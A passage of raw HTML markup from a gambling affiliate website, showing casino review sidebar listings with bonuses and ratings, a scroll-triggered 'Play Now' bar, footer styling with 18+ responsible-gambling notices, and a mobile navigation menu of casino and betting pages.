/wp-content/uploads/2022/04/Untitled-design-2-50x50.jpg 50w, /wp-content/uploads/2022/04/Untitled-design-2-120x120.jpg 120w, /wp-content/uploads/2022/04/Untitled-design-2-135x135.jpg 135w, /wp-content/uploads/2022/04/Untitled-design-2-32x32.jpg 32w, /wp-content/uploads/2022/04/Untitled-design-2-80x80.jpg 80w, /wp-content/uploads/2022/04/Untitled-design-2.jpg 150w" data-lazy-sizes="(max-width: 100px) 100vw, 100px" data-lazy-src="/wp-content/uploads/2022/04/Untitled-design-2-100x100.jpg"><noscript><img width="100" height="100" src="/wp-content/uploads/2022/04/Untitled-design-2-100x100.jpg" class="attachment-mercury-100-100 size-mercury-100-100" alt="Kisma Casino Review" srcset="/wp-content/uploads/2022/04/Untitled-design-2-100x100.jpg 100w, /wp-content/uploads/2022/04/Untitled-design-2-40x40.jpg 40w, /wp-content/uploads/2022/04/Untitled-design-2-50x50.jpg 50w, /wp-content/uploads/2022/04/Untitled-design-2-120x120.jpg 120w, /wp-content/uploads/2022/04/Untitled-design-2-135x135.jpg 135w, /wp-content/uploads/2022/04/Untitled-design-2-32x32.jpg 32w, /wp-content/uploads/2022/04/Untitled-design-2-80x80.jpg 80w, /wp-content/uploads/2022/04/Untitled-design-2.jpg 150w" sizes="(max-width: 100px) 100vw, 100px"></noscript></a>                         </div>                         <div class="space-companies-sidebar-2-item-title-box left relative">                           <div class="space-companies-sidebar-2-item-title-box-ins relative">                             <div class="space-companies-sidebar-2-item-title relative">                               <a href="/casino/kisma-india-review/" title="Kisma Casino Review" data-wpel-link="internal">Kisma Casino Review</a>                             </div>                             <div class="space-companies-sidebar-2-item-rating relative">                               <div class="star-rating">                                 <span class="screen-reader-text">3.5 rating</span>                                 <div class="star star-full" aria-hidden="true"></div>                                 <div class="star star-full" aria-hidden="true"></div>                                 <div class="star star-full" aria-hidden="true"></div>                                 <div class="star star-half" aria-hidden="true"></div>                                 <div class="star star-empty" aria-hidden="true"></div>                               </div>                             </div>                             <div class="space-companies-sidebar-2-item-desc relative">                               200% welcome bonus up to ₹15,000                             </div>                           </div>                         </div>                       </div>                     </div>                     <div class="space-companies-sidebar-2-item box-100 relative">                       <div class="space-companies-sidebar-2-item-ins relative">                         <div class="space-companies-sidebar-2-item-img left relative">                           <a href="/casino/dafabet-casino-review/dafabet-app/" title="Download Dafabet App for Android (.apk) and iOS" data-wpel-link="internal"><img width="100" height="100" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%20100'%3E%3C/svg%3E" class="attachment-mercury-100-100 size-mercury-100-100" alt="Download Dafabet App for Android (.apk) and iOS" data-lazy-srcset="/wp-content/uploads/2020/01/Dafabet-Logo-100x100.png 100w, /wp-content/uploads/2020/01/Dafabet-Logo-150x150.png 150w, /wp-content/uploads/2020/01/Dafabet-Logo-300x300.png 300w, /wp-content/uploads/2020/01/Dafabet-Logo-40x40.png 40w, /wp-content/uploads/2020/01/Dafabet-Logo-50x50.png 50w, /wp-content/uploads/2020/01/Dafabet-Logo-120x120.png 120w, /wp-content/uploads/2020/01/Dafabet-Logo-135x135.png 135w, /wp-content/uploads/2020/01/Dafabet-Logo-32x32.png 32w, /wp-content/uploads/2020/01/Dafabet-Logo-80x80.png 80w, /wp-content/uploads/2020/01/Dafabet-Logo.png 400w" data-lazy-sizes="(max-width: 100px) 100vw, 100px" data-lazy-src="/wp-content/uploads/2020/01/Dafabet-Logo-100x100.png"><noscript><img width="100" height="100" src="/wp-content/uploads/2020/01/Dafabet-Logo-100x100.png" class="attachment-mercury-100-100 size-mercury-100-100" alt="Download Dafabet App for Android (.apk) and iOS" srcset="/wp-content/uploads/2020/01/Dafabet-Logo-100x100.png 100w, /wp-content/uploads/2020/01/Dafabet-Logo-150x150.png 150w, /wp-content/uploads/2020/01/Dafabet-Logo-300x300.png 300w, /wp-content/uploads/2020/01/Dafabet-Logo-40x40.png 40w, /wp-content/uploads/2020/01/Dafabet-Logo-50x50.png 50w, /wp-content/uploads/2020/01/Dafabet-Logo-120x120.png 120w, /wp-content/uploads/2020/01/Dafabet-Logo-135x135.png 135w, /wp-content/uploads/2020/01/Dafabet-Logo-32x32.png 32w, /wp-content/uploads/2020/01/Dafabet-Logo-80x80.png 80w, /wp-content/uploads/2020/01/Dafabet-Logo.png 400w" sizes="(max-width: 100px) 100vw, 100px"></noscript></a>                         </div>                         <div class="space-companies-sidebar-2-item-title-box left relative">                           <div class="space-companies-sidebar-2-item-title-box-ins relative">                             <div class="space-companies-sidebar-2-item-title relative">                               <a href="/casino/dafabet-casino-review/dafabet-app/" title="Download Dafabet App for Android (.apk) and iOS" data-wpel-link="internal">Download Dafabet App for Android (.apk) and iOS</a>                             </div>                             <div class="space-companies-sidebar-2-item-rating relative">                               <div class="star-rating">                                 <span class="screen-reader-text">4.8 rating</span>                                 <div class="star star-full" aria-hidden="true"></div>                                 <div class="star star-full" aria-hidden="true"></div>                                 <div class="star star-full" aria-hidden="true"></div>                                 <div class="star star-full" aria-hidden="true"></div>                                 <div class="star star-half" aria-hidden="true"></div>                               </div>                             </div>                             <div class="space-companies-sidebar-2-item-desc relative">                               170% First Deposit Bonus Up to ₹ 16,000 Bonus                             </div>                           </div>                         </div>                       </div>                     </div>                     <div class="space-companies-sidebar-2-item box-100 relative">                       <div class="space-companies-sidebar-2-item-ins relative">                         <div class="space-companies-sidebar-2-item-img left relative">                           <a href="/casino/pin-up-india-review/pin-up-app/" title="Download Pin-Up App for Android (.apk) and iOS" data-wpel-link="internal"><img width="100" height="100" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%20100'%3E%3C/svg%3E" class="attachment-mercury-100-100 size-mercury-100-100" alt="Download Pin-Up App for Android (.apk) and iOS" data-lazy-srcset="/wp-content/uploads/2022/03/pin-up-casino-100x100.png 100w, /wp-content/uploads/2022/03/pin-up-casino-300x300.png 300w, /wp-content/uploads/2022/03/pin-up-casino-150x150.png 150w, /wp-content/uploads/2022/03/pin-up-casino-40x40.png 40w, /wp-content/uploads/2022/03/pin-up-casino-50x50.png 50w, /wp-content/uploads/2022/03/pin-up-casino-120x120.png 120w, /wp-content/uploads/2022/03/pin-up-casino-135x135.png 135w, /wp-content/uploads/2022/03/pin-up-casino-270x270.png 270w, /wp-content/uploads/2022/03/pin-up-casino-32x32.png 32w, /wp-content/uploads/2022/03/pin-up-casino-80x80.png 80w, /wp-content/uploads/2022/03/pin-up-casino.png 400w" data-lazy-sizes="(max-width: 100px) 100vw, 100px" data-lazy-src="/wp-content/uploads/2022/03/pin-up-casino-100x100.png"><noscript><img width="100" height="100" src="/wp-content/uploads/2022/03/pin-up-casino-100x100.png" class="attachment-mercury-100-100 size-mercury-100-100" alt="Download Pin-Up App for Android (.apk) and iOS" srcset="/wp-content/uploads/2022/03/pin-up-casino-100x100.png 100w, /wp-content/uploads/2022/03/pin-up-casino-300x300.png 300w, /wp-content/uploads/2022/03/pin-up-casino-150x150.png 150w, /wp-content/uploads/2022/03/pin-up-casino-40x40.png 40w, /wp-content/uploads/2022/03/pin-up-casino-50x50.png 50w, /wp-content/uploads/2022/03/pin-up-casino-120x120.png 120w, /wp-content/uploads/2022/03/pin-up-casino-135x135.png 135w, /wp-content/uploads/2022/03/pin-up-casino-270x270.png 270w, /wp-content/uploads/2022/03/pin-up-casino-32x32.png 32w, /wp-content/uploads/2022/03/pin-up-casino-80x80.png 80w, /wp-content/uploads/2022/03/pin-up-casino.png 400w" sizes="(max-width: 100px) 100vw, 100px"></noscript></a>                         </div>                         <div class="space-companies-sidebar-2-item-title-box left relative">                           <div class="space-companies-sidebar-2-item-title-box-ins relative">                             <div class="space-companies-sidebar-2-item-title relative">                               <a href="/casino/pin-up-india-review/pin-up-app/" title="Download Pin-Up App for Android (.apk) and iOS" data-wpel-link="internal">Download Pin-Up App for Android (.apk) and iOS</a>                             </div>                             <div class="space-companies-sidebar-2-item-rating relative">                               <div class="star-rating">                                 <span class="screen-reader-text">4.5 rating</span>                                 <div class="star star-full" aria-hidden="true"></div>                                 <div class="star star-full" aria-hidden="true"></div>                                 <div class="star star-full" aria-hidden="true"></div>                                 <div class="star star-full" aria-hidden="true"></div>                                 <div class="star star-half" aria-hidden="true"></div>                               </div>                             </div>                           </div>                         </div>                       </div>                     </div>                   </div>                 </div>               </div>             </div>           </div>         </div>       </div>       <script type="b9509a4353496f81f194c8b2-text/javascript">
        jQuery(document).ready(function($) {
                'use strict';

                        var stickyOffset = $('.space-casino-float-bar-bg').offset().top;

                        $(window).scroll(function(){
                                'use strict';
                          var sticky = $('.space-casino-float-bar-bg'),
                              scroll = $(window).scrollTop();
                            
                          if (scroll >= 400) sticky.addClass('show');
                          else sticky.removeClass('show');
                        });

        });
      </script>       <div class="space-casino-float-bar-bg box-100">         <div class="space-casino-float-bar-bg-ins space-page-wrapper relative">           <div class="space-casino-float-bar relative">             <div class="space-casino-float-bar-data box-75 relative">               <div class="space-casino-float-bar-data-ins relative">                 <div class="space-casino-float-bar-logo relative">                   <div class="space-casino-float-bar-logo-img relative">                     <img width="100" height="100" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%20100'%3E%3C/svg%3E" class="attachment-mercury-100-100 size-mercury-100-100" alt="RummyCircle" data-lazy-srcset="/wp-content/uploads/2020/02/rummycircle-100x100.png 100w, /wp-content/uploads/2020/02/rummycircle-150x150.png 150w, /wp-content/uploads/2020/02/rummycircle-40x40.png 40w, /wp-content/uploads/2020/02/rummycircle-50x50.png 50w, /wp-content/uploads/2020/02/rummycircle-120x120.png 120w, /wp-content/uploads/2020/02/rummycircle-135x135.png 135w, /wp-content/uploads/2020/02/rummycircle-32x32.png 32w, /wp-content/uploads/2020/02/rummycircle-80x80.png 80w, /wp-content/uploads/2020/02/rummycircle.png 225w" data-lazy-sizes="(max-width: 100px) 100vw, 100px" data-lazy-src="/wp-content/uploads/2020/02/rummycircle-100x100.png"><noscript><img width="100" height="100" src="/wp-content/uploads/2020/02/rummycircle-100x100.png" class="attachment-mercury-100-100 size-mercury-100-100" alt="RummyCircle" srcset="/wp-content/uploads/2020/02/rummycircle-100x100.png 100w, /wp-content/uploads/2020/02/rummycircle-150x150.png 150w, /wp-content/uploads/2020/02/rummycircle-40x40.png 40w, /wp-content/uploads/2020/02/rummycircle-50x50.png 50w, /wp-content/uploads/2020/02/rummycircle-120x120.png 120w, /wp-content/uploads/2020/02/rummycircle-135x135.png 135w, /wp-content/uploads/2020/02/rummycircle-32x32.png 32w, /wp-content/uploads/2020/02/rummycircle-80x80.png 80w, /wp-content/uploads/2020/02/rummycircle.png 225w" sizes="(max-width: 100px) 100vw, 100px"></noscript>                   </div>                 </div>                 <div class="space-casino-float-bar-title box-50 relative">                   <div class="space-casino-float-bar-title-wrap box-100 relative">                     RummyCircle                   </div>                   <div class="space-casino-float-bar-rating box-100 relative">                     <div class="star-rating">                       <span class="screen-reader-text">4.5 rating</span>                       <div class="star star-full" aria-hidden="true"></div>                       <div class="star star-full" aria-hidden="true"></div>                       <div class="star star-full" aria-hidden="true"></div>                       <div class="star star-full" aria-hidden="true"></div>                       <div class="star star-half" aria-hidden="true"></div>                     </div><span><i class="fas fa-star"></i> 4.5/5</span>                   </div>                 </div>               </div>             </div>             <div class="space-casino-float-bar-button box-25 relative">               <div class="space-casino-float-bar-button-all text-center relative">                 <div class="space-casino-float-bar-button-ins relative">                   <div class="space-casino-float-bar-button-wrap relative">                     Play Now                   </div>                 </div>               </div>             </div>           </div>         </div>       </div>     </div> <style>     .footer-top {         display: flex;         justify-content: space-around;     	align-items: center;     }     .footer-text {     	flex: 0 1 600px;         font-size: 14px;     	margin-right: 30px;       	color: #a1a1a1;     }     .footer-text span {     	font-weight: bold;       	color: #dcdcdc;   	}     .footer-links {         flex: 0 0 200px;         display: flex;         flex-direction: column;         text-align: left;         font-size: 14px;     }   	.fl-item {     	display: flex;         color: #dcdcdc;         margin-bottom: 3px;     }   	.fl-item:hover {         text-decoration: underline;     }   	.fl-item:before {     	content: '';         position: relative;         left: 0;         flex: 0 0 auto;         width: 10px;         height: 10px;         background: url(/images/right-arrow-footer.svg) no-repeat;         background-size: contain;         margin-top: 3px;         margin-right: 10px;     	}   	.fl-item:last-of-type {         margin-bottom: 0;     } 	.footer-img {     	display: flex;         justify-content: space-around;       	align-items: center;         flex-wrap: wrap;         width: 100%;         padding: 5px 0;         margin: 15px 0;         border-top: 1px solid #b3b3b3;         border-bottom: 1px solid #b3b3b3;     	}     .fi-item {         margin: 10px;     }     .space-footer-copy {       	padding: 15px 0;   	}   	@media (max-width: 768px) {   		.footer-top {             flex-direction: column;         }       	.footer-text {             flex: 0 0 auto;             margin: 0 0 15px;         }       	.footer-links {             flex: 0 0 auto;         }   	} </style>   <style>     .footer-top {         display: flex;         justify-content: space-around;     	align-items: center;     }     .footer-text {     	flex: 0 1 600px;         font-size: 14px;     	margin-right: 30px;       	color: #a1a1a1;     }     .footer-text span {     	font-weight: bold;       	color: #dcdcdc;   	}     .footer-links {         flex: 0 0 200px;         display: flex;         flex-direction: column;         text-align: left;         font-size: 14px;     }   	.fl-item {     	display: flex;         color: #dcdcdc;         margin-bottom: 3px;     }   	.fl-item:hover {         text-decoration: underline;     }   	.fl-item:before {     	content: '';         position: relative;         left: 0;         flex: 0 0 auto;         width: 10px;         height: 10px;         background: url(/images/right-arrow-footer.svg) no-repeat;         background-size: contain;         margin-top: 3px;         margin-right: 10px;     	}   	.fl-item:last-of-type {         margin-bottom: 0;     } 	.footer-img {     	display: flex;         justify-content: space-around;       	align-items: center;         flex-wrap: wrap;         width: 100%;         padding: 5px 0;         margin: 15px 0;         border-top: 1px solid #b3b3b3;         border-bottom: 1px solid #b3b3b3;     	}     .fi-item {         margin: 10px;     }     .space-footer-copy {       	padding: 15px 0;   	}   	@media (max-width: 768px) {   		.footer-top {             flex-direction: column;         }       	.footer-text {             flex: 0 0 auto;             margin: 0 0 15px;         }       	.footer-links {             flex: 0 0 auto;         }   	} </style>   <div class="space-footer box-100 relative">              <!--div class="space-footer-copy box-100 relative text-center">         <script data-minify="1" type="b9509a4353496f81f194c8b2-text/javascript" src="/wp-content/cache/min/1/view_webform_v2.js?ver=1660691329" data-webform-id="Ve0P"></script> <img width="220" height="40" style="background-color: #fff;padding: 3px; box-shadow: 0 0 0 2px #FECF2F !important;border-radius: 1px !important" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20220%2040'%3E%3C/svg%3E" alt="BeGambleAware Logo" data-lazy-src="/wp-content/uploads/2022/04/BeGambleAware.jpg"><noscript><img width="220" height="40" style="background-color: #fff;padding: 3px; box-shadow: 0 0 0 2px #FECF2F !important;border-radius: 1px !important" src="/wp-content/uploads/2022/04/BeGambleAware.jpg" alt="BeGambleAware Logo"></noscript>       </div-->       <div class="space-footer-copy box-100 relative">         <div class="space-footer-ins relative" style="text-align:center!important;">           <div class="footer-top">   	<div class="footer-text"><span>About Spinszilla</span> - Want to play at an online casino for Indian players, but do not know which one to choose? Then you've come to the right place. We've gathered honest reviews on all the most popular online casinos in India, just facts and real pros and cons, bonuses and novelties, and everything there is to know about online casinos.</div>   	<div class="footer-links">       	<a href="/blog/" class="fl-item">Blog</a>         <a href="/betting-blog/" class="fl-item">Betting Blog</a>       	<a href="/privacy-policy/" class="fl-item">Privacy Policy</a>          	<a href="/cookie-policy/" class="fl-item">Cookie Policy</a>       	<a href="/terms/" class="fl-item">Term and Conditions</a>       	<a href="/responsible-gambling/" class="fl-item">Responsible Gambling</a>       	<a href="/about-us/" class="fl-item">About Us</a>       	<a href="/contact-us/" class="fl-item">Contact Us</a>   	</div> </div>   <!--div class="space-footer-copy-menu box-100 relative padding-left23"> <ul id="menu-footer-menu" class="space-footer-menu"> <li id="menu-item-142" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-142"><a href="/privacy-policy/" data-wpel-link="internal">Privacy Policy</a></li> <li id="menu-item-143" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-143"><a href="/cookie-policy/" data-wpel-link="internal">Cookie Policy</a></li> <li id="menu-item-145" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-145"><a href="/terms/" data-wpel-link="internal">Term and Conditions</a></li> <li id="menu-item-144" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-144"><a href="/responsible-gambling/" data-wpel-link="internal">Responsible Gambling</a></li> <li id="menu-item-5653" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5653"><a href="/about-us/" data-wpel-link="internal">About Us</a></li> <li id="menu-item-11151" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11151"><a href="/contact-us/" data-wpel-link="internal">Contact Us</a></li> </ul> </div-->           <div class="footer-img">   	<div class="fi-item">   		<img width="97" height="35" src="/images/footer-img/must-be-18.png" alt="Must be 18">   	</div>   	<a href="https://www.begambleaware.org/" target="_blank" rel="nofollow" class="fi-item">   		<img width="270" height="35" src="/images/footer-img/begambleaware.png" alt="BeGambleAware">   	</a>   	<a href="https://www.gamblingtherapy.org/" target="_blank" rel="nofollow" class="fi-item">   		<img width="92" height="35" src="/images/footer-img/gambling-therapy.png" alt="Gambling Therapy">   	</a> </div>   <div class="space-footer-copy-left box-100 center relative">             © 2023 Spinszilla.net  (STRICTLY 18+ Gambling can be addictive. Play responsibly - Be Gambleaware, contact GameCare for support)           </div>         </div>       </div>     </div>   </div>   <div class="space-mobile-menu fixed">     <div class="space-mobile-menu-block absolute">       <div class="space-mobile-menu-block-ins relative">         <div class="space-mobile-menu-header relative text-center">           <a href="/" title="Spinszilla" data-wpel-link="internal"><img class="spin-logo" src="/images/spinszilla-logo-2.png" style="width:260px;margin:0" alt="Best Online Casino"></a>         </div>         <div class="space-mobile-menu-list relative">           <ul id="menu-main-menu-1" class="mobile-menu">             <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7369">               <a href="/casino/" data-wpel-link="internal"><i class="nav-icon nav-casino"></i>Casino</a>               <ul class="sub-menu">                 <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7366">                   <a href="/casino/" data-wpel-link="internal">All Casino</a>                 </li>                 <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7364">                   <a href="/uk-casino/" data-wpel-link="internal">UK Casino</a>                   <ul class="sub-menu">                     <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7360">                       <a href="/live-casino-uk/" data-wpel-link="internal">Live Casino UK</a>                     </li>                   </ul>                 </li>                 <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7362">                   <a href="/new-casino/" data-wpel-link="internal">New Casino</a>                   <ul class="sub-menu">                     <li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7367">                       <a href="/casino-app-guide/" data-wpel-link="internal">Casino Apps</a>                     </li>                     <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7363">                       <a href="/tablet-casino/" data-wpel-link="internal">Tablet Casino</a>                     </li>                     <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7361">                       <a href="/mobile-casino/" data-wpel-link="internal">Mobile Casino</a>                     </li>                   </ul>                 </li>                 <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7368">                   <a href="/india/" data-wpel-link="internal">Indian Casino</a>                   <ul class="sub-menu">                     <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7359">                       <a href="/live-casino-india/" data-wpel-link="internal">Best Live Casino Sites India</a>                     </li>                   </ul>                 </li>                 <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2125">                   <a href="/payment-guide-indian-casino/" data-wpel-link="internal">Deposit Guides</a>                   <ul class="sub-menu">                     <li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2149">                       <a href="/visa-deposit-guide/" data-wpel-link="internal">VISA</a>                     </li>                     <li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2193">                       <a href="/mastercard-payment-method/" data-wpel-link="internal">MasterCard</a>                     </li>                     <li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2209">                       <a href="/guide-to-betting-online-casino-with-paytm/" data-wpel-link="internal">Paytm</a>                     </li>                     <li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2228">                       <a href="/google-pay-deposit-guide/" data-wpel-link="internal">Google Pay</a>                     </li>                     <li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3212">                       <a href="/phonepe-deposit-guide/" data-wpel-link="internal">PhonePe</a>                     </li>                     <li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2583">                       <a href="/netbanking-upi-deposit-guide/" data-wpel-link="internal">NetBanking &#038; UPI</a>                     </li>                     <li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2329">                       <a href="/muchbetter/" data-wpel-link="internal">MuchBetter</a>                     </li>                     <li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2402">                       <a href="/paypal-deposit-guide/" data-wpel-link="internal">PayPal</a>                     </li>                     <li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3312">                       <a href="/astropay-card/" data-wpel-link="internal">Astropay Card</a>                     </li>                     <li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2596">                       <a href="/paysafe-card-deposit-guide/" data-wpel-link="internal">Paysafe Card</a>                     </li>                   </ul>                 </li>                 <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11043">                   <a href="/casino/how-we-rate/" data-wpel-link="internal">How We Rate</a>                 </li>               </ul>             </li>             <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8509">               <a href="#"><i class="nav-icon nav-review"></i>Review</a>               <ul class="sub-menu">                 <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8510">                   <a href="/casino/parimatch-casino-review/" data-wpel-link="internal">Parimatch Review</a>                 </li>                 <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10446">                   <a href="/casino/indibet-india-review/" data-wpel-link="internal">Indibet Review</a>                 </li>                 <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10445">                   <a href="/casino/purewin-india-review/" data-wpel-link="internal">PureWin Review</a>                 </li>                 <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8511">                   <a href="/casino/comeon-casino-review/" data-wpel-link="internal">Comeon Review</a>                 </li>                 <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8512">                   <a href="/casino/4rabet-india-review/" data-wpel-link="internal">4RaBet Review</a>                 </li>                 <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8514">                   <a href="/casino/dafabet-casino-review/" data-wpel-link="internal">Dafabet Review</a>                 </li>                 <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8513">                   <a href="/casino/fairplay-casino-review/" data-wpel-link="internal">FairPlay Review</a>                 </li>                 <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8515">                   <a href="/casino/betway-india-review/" data-wpel-link="internal">Betway Review</a>                 </li>                 <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8517">                   <a href="/betmaster-casino-review/" data-wpel-link="internal">Betmaster Review</a>                 </li>                 <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8516">                   <a href="/casino/mostbet-india-review/" data-wpel-link="internal">Mostbet Review</a>                 </li>               </ul>             </li>             <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12535">               <a href="#"><i class="nav-icon nav-bonus"></i>Bonuses</a>               <ul class="sub-menu">                 <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-847">                   <a href="/welcome-bonus/" data-wpel-link="internal">Welcome Bonus</a>                 </li>                 <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-848">                   <a href="/no-deposit-bonuses/" data-wpel-link="internal">No Deposit Bonuses</a>                 </li>                 <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7370">                   <a href="/latest-casino-bonuses/" data-wpel-link="internal">All Bonuses</a>                   <ul class="sub-menu">                     <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-855">                       <a href="/high-roller/" data-wpel-link="internal">High Roller Casino Bonus</a>                     </li>                     <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-849">                       <a href="/free-spins/" data-wpel-link="internal">Free Spins Casino</a>                     </li>                     <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-850">                       <a href="/weekly-promotions/" data-wpel-link="internal">Weekly Promotions</a>                     </li>                     <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-851">                       <a href="/exclusive-bonuses/" data-wpel-link="internal">Exclusive Bonuses</a>                     </li>                   </ul>                 </li>               </ul>             </li>             <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10492">               <a href="#"><i class="nav-icon nav-slot"></i>Slots</a>               <ul class="sub-menu">                 <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-871">                   <a href="/free-slots/" data-wpel-link="internal">Free Slots</a>                 </li>                 <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7371">                   <a href="/online-slots/" data-wpel-link="internal">Online Slots</a>                 </li>               </ul>             </li>             <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10408">               <a href="#"><i class="nav-icon nav-lottery"></i>Lottery</a>               <ul class="sub-menu">                 <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39">                   <a href="/online-lottery-india/" data-wpel-link="internal">Online Lottery Sites</a>                 </li>                 <li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1117">                   <a href="/how-to-play-powerball-lottery/" data-wpel-link="internal">Powerball Lottery</a>                 </li>                 <li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1118">                   <a href="/lottery-odds/" data-wpel-link="internal">Lottery Odds</a>                 </li>                 <li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3369">                   <a href="/keno/" data-wpel-link="internal">Keno</a>                 </li>               </ul>             </li>             <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10401">               <a href="#"><i class="nav-icon nav-betting"></i>Betting</a>               <ul class="sub-menu">                 <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8914">                   <a href="#">Sports Betting</a>                   <ul class="sub-menu">                     <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10400">                       <a href="/cricket-betting-sites/" data-wpel-link="internal">Cricket Betting Sites</a>                     </li>                     <li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7519">                       <a href="/betting/best-betting-exchange-sites-in-india/" data-wpel-link="internal">Betting Exchange Sites</a>                     </li>                     <li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4745">                       <a href="/best-cricket-betting-apps-india/" data-wpel-link="internal">Cricket Betting Apps</a>                     </li>                     <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4025">                       <a href="/betting/euro-betting/" data-wpel-link="internal">Euro Betting</a>                     </li>                     <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10399">                       <a href="/esports-betting/" data-wpel-link="internal">ESports Betting</a>                     </li>                   </ul>                 </li>                 <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10397">                   <a href="#">Cricket Leagues</a>                   <ul class="sub-menu">                     <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10398">                       <a href="/cricket-betting-sites/cpl-betting/" data-wpel-link="internal">CPL Betting Sites</a>                     </li>                     <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9358">                       <a href="/cricket-betting-sites/ipl-betting/" data-wpel-link="internal">IPL Betting Sites</a>                     </li>                     <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8260">                       <a href="/cricket-betting-sites/bbl-betting/" data-wpel-link="internal">BBL Betting Sites</a>                     </li>                     <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8980">                       <a href="/cricket-betting-sites/super-smash-betting/" data-wpel-link="internal">Super Smash Betting Sites</a>                     </li>                   </ul>                 </li>                 <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8915">                   <a href="#">Payment Methods</a>                   <ul class="sub-menu">                     <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8518">                       <a href="/betting-sites/upi-betting-sites/" data-wpel-link="internal">UPI Betting Sites</a>                     </li>                     <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9325">                       <a href="/betting-sites/paytm-betting-sites/" data-wpel-link="internal">Paytm Betting Sites</a>                     </li>                   </ul>                 </li>                 <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10402">                   <a href="#">Betting Offers</a>                   <ul class="sub-menu">                     <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9017">                       <a href="/betting-sites/free-bets-no-deposit/" data-wpel-link="internal">Free Bets No Deposit</a>                     </li>                     <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9058">                       <a href="/betting-sites/betting-bonus-offers/" data-wpel-link="internal">Betting Bonus Offers</a>                     </li>                   </ul>                 </li>               </ul>             </li>             <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10405">               <a href="#"><i class="nav-icon nav-games"></i>Casino Games</a>               <ul class="sub-menu">                 <li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1115">                   <a href="/andar-bahar/" data-wpel-link="internal">Andar Bahar Game</a>                 </li>                 <li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1142">                   <a href="/teen-patti/" data-wpel-link="internal">Teen Patti</a>                 </li>                 <li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1809">                   <a href="/jhandi-munda/" 